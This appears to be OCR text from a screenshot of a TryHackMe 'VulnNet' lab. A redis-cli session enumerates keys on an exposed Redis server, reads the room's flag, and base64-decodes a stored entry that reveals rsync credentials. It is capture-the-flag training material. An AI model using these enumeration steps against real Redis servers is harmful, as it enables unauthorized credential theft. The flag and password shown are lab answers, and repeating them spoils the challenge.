 Kali on H0N3Y-P0T-CIA - Virtual Machine Connection
File Action Media Clipboard View Help
TryHackMe | VulnNet: In...
3 qterminal
Floppy Disk
Trash
File System
Home
kali@kali: ~/tmp/opt/conf/redis
File Actions Edit View Help
4) "tmp"
5) "internal flag"
10.10.73.131:6379> Get Internal flag
(error) ERR wrong number of arguments for 'get' command
10.10.73.131:6379> KEYS internal flag
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS internal flag
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS "internal flag"
1) "internal flag"
10.10.73.131:6379> GET "internal flag"
"THM{ff8e518addbbddb74531a724236a8221}"
10.10.73.131:6379> GET authlist
(error) WRONGTYPE Operation against a key holding the wrong kind
10.10.73.131:6379> GET "authlist"
(error) WRONGTYPE Operation against a key holding the wrong kind
10.10.73.131:6379> KEYS
(error) ERR wrong number of arguments for 'keys' command
10.10.73.131:6379> KEYS *
1) "marketlist"
2) "authlist"
3) "int"
4) "tmp"
5) "internal flag"
10.10.73.131:6379> GET authlist
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.73.131:6379> KEYS authlist
1) "authlist"
10.10.73.131:6379> GET "authlist"
(error) WRONGTYPE Operation against a key holding the wrong kind of value
10.10.73.131:6379> LRANGE authlist 1 100
1) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg
=="
2) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg
=="
3) "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg
=="
10.10.73.131:6379>
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ echo "QXV0aG9yaXphdGlvbiBmb3IgcnN5bmM6Ly9yc3luYy1jb25uZWN0QDEyNy4wLjAuMSB
3aXRoIHBhc3N3b3JkIEhjZzNIUDY3QFRXQEJjNzJ2Cg==" | base64 -d
Authorization for rsync://rsync-connect@127.0.0.1 with password Hcg3HP67@TW@B
c72v
(kali㉿kali)-[~]
$